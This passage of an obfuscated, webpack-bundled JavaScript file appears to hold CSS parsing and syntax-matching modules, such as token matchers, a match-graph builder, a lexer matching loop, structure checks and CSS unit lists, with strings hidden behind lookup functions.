F=K(0x1304),L=K(0x4a),Y=K(0x1807),M=K(0x11ac);const Z=[v9(0xdb5),v9(0xf5e),v9(0xf41)],P=new Map([[M['zt'],M['no']],[M['AJ'],M['no']],[M['hk'],M['Oh']],[M['X6'],M['Q0']]]);function R(H,G){const vA=v9;return G<H[vA(0xc72)]?H[vA(0x574)](G):0x0;}function X(H,G){const vD=v9;return(0x0,M['$C'])(H,0x0,H[vD(0xc72)],G);}function j(H,G){const vx=v9;for(let N=0x0;N<G[vx(0xc72)];N++)if(X(H,G[N]))return!0x0;return!0x1;}function Q(H,G){const vs=v9;return G===H[vs(0xc72)]-0x2&&0x5c===R(H,G)&&(0x0,M['yp'])(R(H,G+0x1));}function T(H,G,N){const vS=v9;if(H&&vS(0x339)===H[vS(0x16c)]){const E=Number(void 0x0!==N&&N!==G[vS(0xc72)]?G[vS(0xe86)](0x0,N):G);if(isNaN(E))return!0x0;if(null!==H[vS(0xdc0)]&&E<H[vS(0xdc0)]&&vS(0x322)!=typeof H[vS(0xdc0)])return!0x0;if(null!==H[vS(0xf9d)]&&E>H[vS(0xf9d)]&&vS(0x322)!=typeof H[vS(0xf9d)])return!0x0;}return!0x1;}function B(H){return function(G,N,E){const vq=a2D;return null===G?0x0:G[vq(0x16c)]===M['zt']&&j(G[vq(0xf2f)],Z)?function(A0,A1){const vk=vq;let A2=0x0,A3=[],A4=0x0;A5:do{switch(A0[vk(0x16c)]){case M['Q0']:case M['no']:case M['Oh']:if(A0[vk(0x16c)]!==A2)break A5;if(A2=A3[vk(0x26a)](),0x0===A3[vk(0xc72)]){A4++;break A5;}break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:A3[vk(0xece)](A2),A2=P[vk(0x9ef)](A0[vk(0x16c)]);}A4++;}while(A0=A1(A4));return A4;}(G,N):H(G,N,E);};}function z(H){return function(G){const vK=a2D;return null===G||G[vK(0x16c)]!==H?0x0:0x1;};}function V(H){const vh=v9;return null===H||H[vh(0x16c)]!==M['Vy']||0x2d!==R(H[vh(0xf2f)],0x0)||0x2d!==R(H[vh(0xf2f)],0x1)?0x0:0x1;}function C(H){return H&&(H=new Set(H)),function(G,N,E){const vp=a2D;if(null===G||G[vp(0x16c)]!==M['fg'])return 0x0;const A0=(0x0,M['yQ'])(G[vp(0xf2f)],0x0);if(null!==H){const A1=G[vp(0xf2f)][vp(0x693)]('\x5c',A0),A2=-0x1!==A1&&Q(G[vp(0xf2f)],A1)?G[vp(0xf2f)][vp(0xb27)](A0,A1):G[vp(0xf2f)][vp(0xe86)](A0);if(!0x1===H[vp(0x657)](A2[vp(0xf40)]()))return 0x0;}return T(E,G[vp(0xf2f)],A0)?0x0:0x1;};}function O(H){const vF=v9;return vF(0xc18)!=typeof H&&(H=function(){return 0x0;}),function(G,N,E){const vv=vF;return null!==G&&G[vv(0x16c)]===M['wN']&&0x0===Number(G[vv(0xf2f)])?0x1:H(G,N,E);};}const W={'ident-token':z(M['Vy']),'function-token':z(M['zt']),'at-keyword-token':z(M['zu']),'hash-token':z(M['Vw']),'string-token':z(M['Qf']),'bad-string-token':z(M['Fg']),'url-token':z(M['s0']),'bad-url-token':z(M['VY']),'delim-token':z(M['_i']),'number-token':z(M['wN']),'percentage-token':z(M['Ne']),'dimension-token':z(M['fg']),'whitespace-token':z(M['M$']),'CDO-token':z(M['lh']),'CDC-token':z(M['zG']),'colon-token':z(M['Qx']),'semicolon-token':z(M['Qq']),'comma-token':z(M['A9']),'[-token':z(M['hk']),']-token':z(M['Oh']),'(-token':z(M['AJ']),')-token':z(M['no']),'{-token':z(M['X6']),'}-token':z(M['Q0'])},I={'string':z(M['Qf']),'ident':z(M['Vy']),'percentage':B(function(H,G,N){const vL=v9;return null===H||H[vL(0x16c)]!==M['Ne']||T(N,H[vL(0xf2f)],H[vL(0xf2f)][vL(0xc72)]-0x1)?0x0:0x1;}),'zero':O(),'number':B(function(H,G,N){const vg=v9;if(null===H)return 0x0;const E=(0x0,M['yQ'])(H[vg(0xf2f)],0x0);return E===H[vg(0xf2f)][vg(0xc72)]||Q(H[vg(0xf2f)],E)?T(N,H[vg(0xf2f)],E)?0x0:0x1:0x0;}),'integer':B(function(H,G,N){const vY=v9;if(null===H||H[vY(0x16c)]!==M['wN'])return 0x0;let E=0x2b===R(H[vY(0xf2f)],0x0)||0x2d===R(H[vY(0xf2f)],0x0)?0x1:0x0;for(;E<H[vY(0xf2f)][vY(0xc72)];E++)if(!(0x0,M['yp'])(R(H[vY(0xf2f)],E)))return 0x0;return T(N,H[vY(0xf2f)],E)?0x0:0x1;}),'custom-ident':function(H){const vM=v9;if(null===H||H[vM(0x16c)]!==M['Vy'])return 0x0;const G=H[vM(0xf2f)][vM(0xf40)]();return j(G,F['v'])||X(G,vM(0xcbb))?0x0:0x1;},'dashed-ident':V,'custom-property-name':function(H){const vf=v9;return V(H)?'--'===H[vf(0xf2f)]?0x0:0x1:0x0;},'hex-color':function(H){const vZ=v9;if(null===H||H[vZ(0x16c)]!==M['Vw'])return 0x0;const G=H[vZ(0xf2f)][vZ(0xc72)];if(0x4!==G&&0x5!==G&&0x7!==G&&0x9!==G)return 0x0;for(let N=0x1;N<G;N++)if(!(0x0,M['tB'])(R(H[vZ(0xf2f)],N)))return 0x0;return 0x1;},'id-selector':function(H){const vl=v9;return null===H||H[vl(0x16c)]!==M['Vw']?0x0:(0x0,M['o6'])(R(H[vl(0xf2f)],0x1),R(H[vl(0xf2f)],0x2),R(H[vl(0xf2f)],0x3))?0x1:0x0;},'an-plus-b':L['A'],'urange':Y['A'],'declaration-value':function(H,G){const vP=v9;if(!H)return 0x0;let N=0x0,E=[],A0=0x0;A1:do{switch(H[vP(0x16c)]){case M['Fg']:case M['VY']:break A1;case M['Q0']:case M['no']:case M['Oh']:if(H[vP(0x16c)]!==N)break A1;N=E[vP(0x26a)]();break;case M['Qq']:if(0x0===N)break A1;break;case M['_i']:if(0x0===N&&'!'===H[vP(0xf2f)])break A1;break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:E[vP(0xece)](N),N=P[vP(0x9ef)](H[vP(0x16c)]);}A0++;}while(H=G(A0));return A0;},'any-value':function(H,G){const vR=v9;if(!H)return 0x0;let N=0x0,E=[],A0=0x0;A1:do{switch(H[vR(0x16c)]){case M['Fg']:case M['VY']:break A1;case M['Q0']:case M['no']:case M['Oh']:if(H[vR(0x16c)]!==N)break A1;N=E[vR(0x26a)]();break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:E[vR(0xece)](N),N=P[vR(0x9ef)](H[vR(0x16c)]);}A0++;}while(H=G(A0));return A0;}};function J(H){const {angle:G,decibel:N,frequency:E,flex:A0,length:A1,resolution:A2,semitones:A3,time:A4}=H||{};return{'dimension':B(C(null)),'angle':B(C(G)),'decibel':B(C(N)),'frequency':B(C(E)),'flex':B(C(A0)),'length':B(O(C(A1))),'resolution':B(C(A2)),'semitones':B(C(A3)),'time':B(C(A4))};}function U(H){return{...W,...I,...J(H)};}},0x2613:(S,q,k)=>{'use strict';const vn=a2D;k['d'](q,{'$n':()=>v,'E_':()=>F,'gt':()=>B,'mX':()=>L});var K=k(0x7fd);const F={'type':vn(0x302)},v={'type':vn(0x287)},L={'type':vn(0xaae)},Y=0x28,M=0x29;function Z(z,w,V){const vt=vn;return w===F&&V===v||z===F&&w===F&&V===F?z:('If'===z[vt(0x16c)]&&z[vt(0x9b2)]===v&&w===F&&(w=z[vt(0x935)],z=z[vt(0x230)]),{'type':'If','match':z,'then':w,'else':V});}function P(z){const vm=vn;return z[vm(0xc72)]>0x2&&z[vm(0x574)](z[vm(0xc72)]-0x2)===Y&&z[vm(0x574)](z[vm(0xc72)]-0x1)===M;}function R(z){const vX=vn;return vX(0x234)===z[vX(0x16c)]||vX(0xb03)===z[vX(0x16c)]||vX(0xa2e)===z[vX(0x16c)]||vX(0xc39)===z[vX(0x16c)]&&P(z[vX(0xb53)]);}function X(z,w='\x20',V=!0x1){const vj=vn;return{'type':vj(0x315),'terms':z,'combinator':w,'disallowEmpty':!0x1,'explicit':V};}function j(z,w,V=new Set()){const vQ=vn;if(!V[vQ(0x657)](z))switch(V[vQ(0xf33)](z),z[vQ(0x16c)]){case'If':z[vQ(0x230)]=j(z[vQ(0x230)],w,V),z[vQ(0x935)]=j(z[vQ(0x935)],w,V),z[vQ(0x9b2)]=j(z[vQ(0x9b2)],w,V);break;case vQ(0xc39):return w[z[vQ(0xb53)]]||z;}return z;}function Q(z,w,V){const va=vn;switch(z){case'\x20':{let C=F;for(let O=w[va(0xc72)]-0x1;O>=0x0;O--)C=Z(w[O],C,v);return C;}case'|':{let W=v,b=null;for(let I=w[va(0xc72)]-0x1;I>=0x0;I--){let J=w[I];if(R(J)&&(null===b&&I>0x0&&R(w[I-0x1])&&(b=Object[va(0xce7)](null),W=Z({'type':va(0xd5b),'map':b},F,W)),null!==b)){const U=(P(J[va(0xb53)])?J[va(0xb53)][va(0x24d)](0x0,-0x1):J[va(0xb53)])[va(0xf40)]();if(U in b==0x0){b[U]=J;continue;}}b=null,W=Z(J,F,W);}return W;}case'&&':{if(w[va(0xc72)]>0x5)return{'type':va(0xe92),'terms':w,'all':!0x0};let H=v;for(let G=w[va(0xc72)]-0x1;G>=0x0;G--){const N=w[G];let y;y=w[va(0xc72)]>0x1?Q(z,w[va(0x65e)](function(E){return E!==N;}),!0x1):F,H=Z(N,y,H);}return H;}case'||':{if(w[va(0xc72)]>0x5)return{'type':va(0xe92),'terms':w,'all':!0x1};let E=V?F:v;for(let A0=w[va(0xc72)]-0x1;A0>=0x0;A0--){const A1=w[A0];let A2;A2=w[va(0xc72)]>0x1?Q(z,w[va(0x65e)](function(A3){return A3!==A1;}),!0x0):F,E=Z(A1,A2,E);}return E;}}}function T(z){const vT=vn;if(vT(0xc18)==typeof z)return{'type':vT(0xa17),'fn':z};switch(z[vT(0x16c)]){case vT(0x315):{let w=Q(z[vT(0x7e1)],z[vT(0x2f7)][vT(0xf89)](T),!0x1);return z[vT(0x626)]&&(w=Z(w,L,v)),w;}case vT(0x6a6):return function(V){const vB=vT;let C=F,O=T(V[vB(0x528)]);if(0x0===V[vB(0xf9d)])O=Z(O,L,v),C=Z(O,null,v),C[vB(0x935)]=Z(F,F,C),V[vB(0xac3)]&&(C[vB(0x935)][vB(0x9b2)]=Z({'type':vB(0xfce),'syntax':V},C,v));else{for(let W=V[vB(0xdc0)]||0x1;W<=V[vB(0xf9d)];W++)V[vB(0xac3)]&&C!==F&&(C=Z({'type':vB(0xfce),'syntax':V},C,v)),C=Z(O,Z(F,F,C),v);}if(0x0===V[vB(0xdc0)])C=Z(F,F,C);else{for(let b=0x0;b<V[vB(0xdc0)]-0x1;b++)V[vB(0xac3)]&&C!==F&&(C=Z({'type':vB(0xfce),'syntax':V},C,v)),C=Z(O,C,v);}return C;}(z);case vT(0x958):{const V=T(z[vT(0x528)]),C=T(X([X([{'type':vT(0x234),'name':vT(0xf96)},{'type':vT(0xc39),'name':vT(0xd5f)}]),X([{'type':vT(0xc39),'name':vT(0xd5f)},X([{'type':vT(0x6a6),'comma':!0x1,'min':0x0,'max':0x0,'term':X([{'type':vT(0x234),'name':vT(0xd77)},{'type':vT(0xc39),'name':vT(0xd5f)}])},{'type':vT(0x6a6),'comma':!0x1,'min':0x0,'max':0x0,'term':X([{'type':vT(0x234),'name':'or'},{'type':vT(0xc39),'name':vT(0xd5f)}])}],'|')])],'|')),O=T(X([{'type':vT(0xc39),'name':vT(0x908)},X([{'type':vT(0xa02),'value':'('},{'type':vT(0xc39),'name':vT(0xce9)},{'type':vT(0xa02),'value':')'}]),{'type':vT(0xc39),'name':vT(0xab3)}],'|'));return j(O,{'!term':V,'!self':C}),j(C,{'!boolean-group':O}),C;}case vT(0xc39):case vT(0x6a2):return{'type':z[vT(0x16c)],'name':z[vT(0xb53)],'syntax':z};case vT(0x234):return{'type':z[vT(0x16c)],'name':z[vT(0xb53)][vT(0xf40)](),'syntax':z};case vT(0xb03):return{'type':z[vT(0x16c)],'name':'@'+z[vT(0xb53)][vT(0xf40)](),'syntax':z};case vT(0xa2e):return{'type':z[vT(0x16c)],'name':z[vT(0xb53)][vT(0xf40)]()+'(','syntax':z};case vT(0x94c):return 0x3===z[vT(0xf2f)][vT(0xc72)]?{'type':vT(0xa02),'value':z[vT(0xf2f)][vT(0x6a7)](0x1),'syntax':z}:{'type':z[vT(0x16c)],'value':z[vT(0xf2f)][vT(0xe86)](0x1,z[vT(0xf2f)][vT(0xc72)]-0x2)[vT(0xa22)](/\\'/g,'\x27'),'syntax':z};case vT(0xa02):return{'type':z[vT(0x16c)],'value':z[vT(0xf2f)],'syntax':z};case vT(0xfce):return{'type':z[vT(0x16c)],'syntax':z};default:throw new Error(vT(0x96b),z[vT(0x16c)]);}}function B(z,w){const vz=vn;return vz(0x322)==typeof z&&(z=(0x0,K['q'])(z)),{'type':vz(0xb99),'match':T(z),'syntax':w||null,'source':z};}},0x16e6:(S,q,k)=>{'use strict';const vr=a2D;k['d'](q,{'wg':()=>w});var K=k(0x2613),F=k(0xb59);const {hasOwnProperty:v}=Object[vr(0x1ec)],L=0x0,Y=0x1,M=0x2,Z=0x3,P=vr(0x302),R=vr(0x287),X=vr(0x839),j=0x3a98;let Q=0x0;function T(V,C){const vw=vr;if(V[vw(0xc72)]!==C[vw(0xc72)])return!0x1;for(let O=0x0;O<V[vw(0xc72)];O++){const W=C[vw(0x574)](O);let I=V[vw(0x574)](O);if(I>=0x41&&I<=0x5a&&(I|=0x20),I!==W)return!0x1;}return!0x0;}function B(V){const vV=vr;return null===V||V[vV(0x16c)]===F['A9']||V[vV(0x16c)]===F['zt']||V[vV(0x16c)]===F['AJ']||V[vV(0x16c)]===F['hk']||V[vV(0x16c)]===F['X6']||function(C){const vC=vV;return C[vC(0x16c)]===F['_i']&&'?'!==C[vC(0xf2f)];}(V);}function z(V){const vO=vr;return null===V||V[vO(0x16c)]===F['no']||V[vO(0x16c)]===F['Oh']||V[vO(0x16c)]===F['Q0']||V[vO(0x16c)]===F['_i']&&'/'===V[vO(0xf2f)];}function w(V,C,O){const vd=vr,W=function(H,G,A0){const vI=a2D;function A1(){const vW=a2D;do{Aq++,AS=Aq<H[vW(0xc72)]?H[Aq]:null;}while(null!==AS&&(AS[vW(0x16c)]===F['M$']||AS[vW(0x16c)]===F['Mw']));}function A2(Ah){const ve=a2D,Ap=Aq+Ah;return Ap<H[ve(0xc72)]?H[Ap]:null;}function A3(Ah,Ap){return{'nextState':Ah,'matchStack':AK,'syntaxStack':A8,'thenStack':A9,'tokenIndex':Aq,'prev':Ap};}function A4(Ah){A9={'nextState':Ah,'matchStack':AK,'syntaxStack':A8,'prev':A9};}function A5(Ah){AA=A3(Ah,AA);}function A6(){const vu=a2D;AK={'type':Y,'syntax':G[vu(0x959)],'token':AS,'prev':AK},A1(),AD=null,Aq>Ak&&(Ak=Aq);}function A7(){const vb=a2D;AK=AK[vb(0x16c)]===M?AK[vb(0x872)]:{'type':Z,'syntax':A8[vb(0x959)],'token':AK[vb(0x2a3)],'prev':AK},A8=A8[vb(0x872)];}let A8=null,A9=null,AA=null,AD=null,Ax=0x0,As=null,AS=null,Aq=-0x1,Ak=0x0,AK={'type':L,'syntax':null,'token':null,'prev':null};for(A1();null===As&&++Ax<j;)switch(G[vI(0x16c)]){case vI(0x302):if(null===A9){if(null!==AS&&(Aq!==H[vI(0xc72)]-0x1||'\x5c0'!==AS[vI(0xf2f)]&&'\x5c9'!==AS[vI(0xf2f)])){G=K['$n'];break;}As=P;break;}if((G=A9[vI(0x952)])===K['mX']){if(A9[vI(0x783)]===AK){G=K['$n'];break;}G=K['E_'];}for(;A9[vI(0xd2d)]!==A8;)A7();A9=A9[vI(0x872)];break;case vI(0x287):if(null!==AD&&!0x1!==AD)(null===AA||Aq>AA[vI(0x69b)])&&(AA=AD,AD=!0x1);else{if(null===AA){As=R;break;}}G=AA[vI(0x952)],A9=AA[vI(0xb39)],A8=AA[vI(0xd2d)],AK=AA[vI(0x783)],Aq=AA[vI(0x69b)],AS=Aq<H[vI(0xc72)]?H[Aq]:null,AA=AA[vI(0x872)];break;case vI(0xb99):G=G[vI(0x230)];break;case'If':G[vI(0x9b2)]!==K['$n']&&A5(G[vI(0x9b2)]),G[vI(0x935)]!==K['E_']&&A4(G[vI(0x935)]),G=G[vI(0x230)];break;case vI(0xe92):G={'type':vI(0x5ca),'syntax':G,'index':0x0,'mask':0x0};break;case vI(0x5ca):{const AF=G[vI(0x959)][vI(0x2f7)];if(G[vI(0x73e)]===AF[vI(0xc72)]){if(0x0===G[vI(0x58d)]||G[vI(0x959)][vI(0xaea)]){G=K['$n'];break;}G=K['E_'];break;}if(G[vI(0x58d)]===(0x1<<AF[vI(0xc72)])-0x1){G=K['E_'];break;}for(;G[vI(0x73e)]<AF[vI(0xc72)];G[vI(0x73e)]++){const Av=0x1<<G[vI(0x73e)];if(!(G[vI(0x58d)]&Av)){A5(G),A4({'type':vI(0x1c9),'syntax':G[vI(0x959)],'mask':G[vI(0x58d)]|Av}),G=AF[G[vI(0x73e)]++];break;}}break;}case vI(0x1c9):G={'type':vI(0x5ca),'syntax':G[vI(0x959)],'index':0x0,'mask':G[vI(0x58d)]};break;case vI(0xd5b):if(null!==AS){let AL=AS[vI(0xf2f)][vI(0xf40)]();if(-0x1!==AL[vI(0x693)]('\x5c')&&(AL=AL[vI(0xa22)](/\\[09].*$/,'')),v[vI(0xe6)](G[vI(0xf89)],AL)){G=G[vI(0xf89)][AL];break;}}G=K['$n'];break;case vI(0xa17):{const Ag=null!==A8?A8[vI(0xdbd)]:null,AY=Aq+Math[vI(0xb9e)](G['fn'](AS,A2,Ag));if(!isNaN(AY)&&AY>Aq){for(;Aq<AY;)A6();G=K['E_'];}else G=K['$n'];break;}case vI(0xc39):case vI(0x6a2):{const AM=vI(0xc39)===G[vI(0x16c)]?vI(0xa90):vI(0x9d3),Af=v[vI(0xe6)](A0,AM)?A0[AM][G[vI(0xb53)]]:null;if(!Af||!Af[vI(0x230)])throw new Error(vI(0x7d6)+(vI(0xc39)===G[vI(0x16c)]?'<'+G[vI(0xb53)]+'>':'<\x27'+G[vI(0xb53)]+'\x27>'));if(!0x1!==AD&&null!==AS&&vI(0xc39)===G[vI(0x16c)]&&(vI(0x440)===G[vI(0xb53)]&&AS[vI(0x16c)]===F['Vy']||vI(0xc72)===G[vI(0xb53)]&&'0'===AS[vI(0xf2f)])){null===AD&&(AD=A3(G,AA)),G=K['$n'];break;}A8={'syntax':G[vI(0x959)],'opts':G[vI(0x959)][vI(0xdbd)]||null!==A8&&A8[vI(0xdbd)]||null,'prev':A8},AK={'type':M,'syntax':G[vI(0x959)],'token':AK[vI(0x2a3)],'prev':AK},G=Af[vI(0x6fd)]||Af[vI(0x230)];break;}case vI(0x234):{const AZ=G[vI(0xb53)];if(null!==AS){let Al=AS[vI(0xf2f)];if(-0x1!==Al[vI(0x693)]('\x5c')&&(Al=Al[vI(0xa22)](/\\[09].*$/,'')),T(Al,AZ)){A6(),G=K['E_'];break;}}G=K['$n'];break;}case vI(0xb03):case vI(0xa2e):if(null!==AS&&T(AS[vI(0xf2f)],G[vI(0xb53)])){A6(),G=K['E_'];break;}G=K['$n'];break;case vI(0xa02):if(null!==AS&&AS[vI(0xf2f)]===G[vI(0xf2f)]){A6(),G=K['E_'];break;}G=K['$n'];break;case vI(0xfce):null!==AS&&AS[vI(0x16c)]===F['A9']?B(AK[vI(0x2a3)])?G=K['$n']:(A6(),G=z(AS)?K['$n']:K['E_']):G=B(AK[vI(0x2a3)])||z(AS)?K['E_']:K['$n'];break;case vI(0x94c):let Ah='',Ap=Aq;for(;Ap<H[vI(0xc72)]&&Ah[vI(0xc72)]<G[vI(0xf2f)][vI(0xc72)];Ap++)Ah+=H[Ap][vI(0xf2f)];if(T(Ah,G[vI(0xf2f)])){for(;Aq<Ap;)A6();G=K['E_'];}else G=K['$n'];break;default:throw new Error(vI(0x5b3)+G[vI(0x16c)]);}switch(Q+=Ax,As){case null:console[vI(0xdb6)](vI(0x4d8)+j+vI(0xc13)),As=X,AK=null;break;case P:for(;null!==A8;)A7();break;default:AK=null;}return{'tokens':H,'reason':As,'iterations':Ax,'match':AK,'longestMatch':Ak};}(V,C,O||{});if(null===W[vd(0x230)])return W;let I=W[vd(0x230)],J=W[vd(0x230)]={'syntax':C[vd(0x959)]||null,'match':[]};const U=[J];for(I=function(H){const vJ=vd;let G=null,N=null,E=H;for(;null!==E;)N=E[vJ(0x872)],E[vJ(0x872)]=G,G=E,E=N;return G;}(I)[vd(0x872)];null!==I;){switch(I[vd(0x16c)]){case M:J[vd(0x230)][vd(0xece)](J={'syntax':I[vd(0x959)],'match':[]}),U[vd(0xece)](J);break;case Z:U[vd(0x26a)](),J=U[U[vd(0xc72)]-0x1];break;default:J[vd(0x230)][vd(0xece)]({'syntax':I[vd(0x959)]||null,'token':I[vd(0x2a3)][vd(0xf2f)],'node':I[vd(0x2a3)][vd(0x194)]});}I=I[vd(0x872)];}return W;}},0x2507:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>p});var K=k(0x11ac);const h={'decorator'(F){const v=[];let L=null;return{...F,'node'(g){const vU=a2D,Y=L;L=g,F[vU(0x194)][vU(0xe6)](this,g),L=Y;},'emit'(g,Y,M){const vH=a2D;v[vH(0xece)]({'type':Y,'value':g,'node':M?null:L});},'result':()=>v};}};function p(F,v){const vG=a2D;return vG(0x322)==typeof F?function(L){const vN=vG,g=[];return(0x0,K['qw'])(L,(Y,M,f)=>g[vN(0xece)]({'type':Y,'value':L[vN(0x24d)](M,f),'node':null})),g;}(F):v[vG(0xde7)](F,h);}},0x193f:(S,q,k)=>{'use strict';k['d'](q,{'V':()=>F});var K=k(0x1aa);function h(v){const vo=a2D;return vo(0x194)in v?v[vo(0x194)]:h(v[vo(0x230)][0x0]);}function p(v){const vy=a2D;return vy(0x194)in v?v[vy(0x194)]:p(v[vy(0x230)][v[vy(0x230)][vy(0xc72)]-0x1]);}function F(v,L,g,Y,M){const vi=a2D,f=[];return null!==g[vi(0xe24)]&&function Z(P){const vc=vi;if(null!==P[vc(0x959)]&&P[vc(0x959)][vc(0x16c)]===Y&&P[vc(0x959)][vc(0xb53)]===M){const R=h(P),m=p(P);v[vc(0x959)][vc(0x3db)](L,function(X,j,Q){const vE=vc;if(X===R){const T=new K['B']();do{if(T[vE(0xed0)](j[vE(0x91a)]),j[vE(0x91a)]===m)break;j=j[vE(0x97b)];}while(null!==j);f[vE(0xece)]({'parent':Q,'nodes':T});}});}Array[vc(0xf6c)](P[vc(0x230)])&&P[vc(0x230)][vc(0x50f)](Z);}(g[vi(0xe24)]),f;}},0x2342:(S,q,k)=>{'use strict';const L0=a2D;k['d'](q,{'y':()=>Y});var K=k(0x1aa);const {hasOwnProperty:h}=Object[L0(0x1ec)];function p(M){const L1=L0;return L1(0x16a)==typeof M&&isFinite(M)&&Math[L1(0xb9e)](M)===M&&M>=0x0;}function F(M){const L2=L0;return Boolean(M)&&p(M[L2(0x334)])&&p(M[L2(0xab1)])&&p(M[L2(0x126)]);}function v(M,f){return function(Z,P){const L3=a2D;if(!Z||Z[L3(0x986)]!==Object)return P(Z,L3(0x15b));for(let R in Z){let m=!0x0;if(!0x1!==h[L3(0xe6)](Z,R)){if(L3(0x16c)===R)Z[L3(0x16c)]!==M&&P(Z,L3(0x176)+Z[L3(0x16c)]+L3(0x890)+M+'`');else{if(L3(0xa87)===R){if(null===Z[L3(0xa87)])continue;if(Z[L3(0xa87)]&&Z[L3(0xa87)][L3(0x986)]===Object){if(L3(0x322)!=typeof Z[L3(0xa87)][L3(0x9c0)])R+=L3(0xcc2);else{if(F(Z[L3(0xa87)][L3(0xe6b)])){if(F(Z[L3(0xa87)][L3(0x162)]))continue;R+=L3(0x529);}else R+=L3(0x196);}}m=!0x1;}else{if(f[L3(0x79b)](R)){m=!0x1;for(let X=0x0;!m&&X<f[R][L3(0xc72)];X++){const j=f[R][X];switch(j){case String:m=L3(0x322)==typeof Z[R];break;case Boolean:m=L3(0xa07)==typeof Z[R];break;case null:m=null===Z[R];break;default:L3(0x322)==typeof j?m=Z[R]&&Z[R][L3(0x16c)]===j:Array[L3(0xf6c)](j)&&(m=Z[R]instanceof K['B']);}}}else P(Z,L3(0x20a)+R+L3(0x6a1)+M+L3(0x43f));}}m||P(Z,L3(0x77a)+M+'.'+R+'`');}}for(const Q in f)h[L3(0xe6)](f,Q)&&!0x1===h[L3(0xe6)](Z,Q)&&P(Z,L3(0xd21)+M+'.'+Q+L3(0x646));};}function L(M,f){const L4=L0,Z=[];for(let P=0x0;P<M[L4(0xc72)];P++){const R=M[P];if(R===String||R===Boolean)Z[L4(0xece)](R[L4(0xb53)][L4(0xf40)]());else{if(null===R)Z[L4(0xece)](L4(0x508));else{if(L4(0x322)==typeof R)Z[L4(0xece)](R);else{if(!Array[L4(0xf6c)](R))throw new Error(L4(0x59c)+R+L4(0x5e1)+f+L4(0x1ba));Z[L4(0xece)](L4(0xe2e)+(L(R,f)||L4(0xfba))+'>');}}}}return Z[L4(0xc8f)](L4(0x9f6));}function g(M,f){const L5=L0,Z=f[L5(0x500)],P={'type':String,'loc':!0x0},R={'type':'\x22'+M+'\x22'};for(const m in Z){if(!0x1===h[L5(0xe6)](Z,m))continue;const X=P[m]=Array[L5(0xf6c)](Z[m])?Z[m][L5(0x24d)]():[Z[m]];R[m]=L(X,M+'.'+m);}return{'docs':R,'check':v(M,P)};}function Y(M){const L6=L0,f={};if(M[L6(0x194)]){for(const Z in M[L6(0x194)])if(h[L6(0xe6)](M[L6(0x194)],Z)){const P=M[L6(0x194)][Z];if(!P[L6(0x500)])throw new Error(L6(0x6fe)+Z+L6(0xe46));f[Z]=g(Z,P);}}return f;}},0x11e:(S,q,k)=>{'use strict';function K(L){const L8=a2D;function g(M){const L7=a2D;return null!==M&&(L7(0xc39)===M[L7(0x16c)]||L7(0x6a2)===M[L7(0x16c)]||L7(0x234)===M[L7(0x16c)]);}let Y=null;return null!==this[L8(0xe24)]&&function M(f){const L9=L8;if(Array[L9(0xf6c)](f[L9(0x230)])){for(let Z=0x0;Z<f[L9(0x230)][L9(0xc72)];Z++)if(M(f[L9(0x230)][Z]))return g(f[L9(0x959)])&&Y[L9(0x928)](f[L9(0x959)]),!0x0;}else{if(f[L9(0x194)]===L)return Y=g(f[L9(0x959)])?[f[L9(0x959)]]:[],!0x0;}return!0x1;}(this[L8(0xe24)]),Y;}function h(L,g){const LA=a2D;return v(this,L,Y=>LA(0xc39)===Y[LA(0x16c)]&&Y[LA(0xb53)]===g);}function p(L,g){const LD=a2D;return v(this,L,Y=>LD(0x6a2)===Y[LD(0x16c)]&&Y[LD(0xb53)]===g);}function F(L){const Lx=a2D;return v(this,L,g=>Lx(0x234)===g[Lx(0x16c)]);}function v(L,g,Y){const Ls=a2D,M=K[Ls(0xe6)](L,g);return null!==M&&M[Ls(0x179)](Y);}k['r'](q),k['d'](q,{'getTrace':()=>K,'isKeyword':()=>F,'isProperty':()=>p,'isType':()=>h});},0xec0:(S,q,k)=>{'use strict';const LS=a2D;k['r'](q),k['d'](q,{'angle':()=>h,'decibel':()=>g,'flex':()=>L,'frequency':()=>F,'length':()=>K,'resolution':()=>v,'semitones':()=>Y,'time':()=>p});const K=['cm','mm','q','in','pt','pc','px','em',LS(0xe8a),'ex',LS(0x51b),LS(0x674),LS(0x5cc),'ch',LS(0x1f9),'ic',LS(0x81e),'lh',LS(0x47e),'vw',LS(0xe4),LS(0x882),LS(0x4be),'vh',LS(0x6b1),LS(0xa6c),LS(0x9a3),'vi',LS(0xc28),LS(0xe40),LS(0x34b),'vb',LS(0xf17),LS(0xd7e),LS(0x686),LS(0x7fa),LS(0xa46),LS(0x491),LS(0xc4b),LS(0x280),LS(0x23a),LS(0xbbb),LS(0xd65),LS(0xe96),LS(0x66e),LS(0x445),LS(0xf55),LS(0x59e),LS(0xa25)],h=[LS(0x5fb),LS(0x436),LS(0xf3d),LS(0x21d)],p=['s','ms'],F=['hz',LS(0xb9c)],v=[LS(0x597),LS(0xe2),LS(0x3fd),'x'],L=['fr'],g=['db'],Y=['st'];},0x23a3:(S,q,k)=>{'use strict';const Lq=a2D;k['d'](q,{'u':()=>L});var K=k(0x192b);const h=0x64,p=0x3c,F=Lq(0xc29);function v({source:g,line:Y,column:M,baseLine:f,baseColumn:Z},P){const LK=Lq;function R(z,w){const Lk=a2D;return X[Lk(0x24d)](z,w)[Lk(0xf89)]((V,C)=>String(z+C+0x1)[Lk(0xfd6)](T)+'\x20|'+V)[Lk(0xc8f)]('\x0a');}const X=('\x0a'[LK(0xcac)](Math[LK(0xf9d)](f-0x1,0x0))+'\x20'[LK(0xcac)](Math[LK(0xf9d)](Z-0x1,0x0))+g)[LK(0xe28)](/\r\n?|\n|\f/),j=Math[LK(0xf9d)](0x1,Y-P)-0x1,Q=Math[LK(0xdc0)](Y+P,X[LK(0xc72)]+0x1),T=Math[LK(0xf9d)](0x4,String(Q)[LK(0xc72)])+0x1;let B=0x0;(M+=(F[LK(0xc72)]-0x1)*(X[Y-0x1][LK(0xe86)](0x0,M-0x1)[LK(0x230)](/\t/g)||[])[LK(0xc72)])>h&&(B=M-p+0x3,M=p-0x2);for(let z=j;z<=Q;z++)z>=0x0&&z<X[LK(0xc72)]&&(X[z]=X[z][LK(0xa22)](/\t/g,F),X[z]=(B>0x0&&X[z][LK(0xc72)]>B?'…':'')+X[z][LK(0xe86)](B,h-0x2)+(X[z][LK(0xc72)]>B+h-0x1?'…':''));return[R(j,Y),new 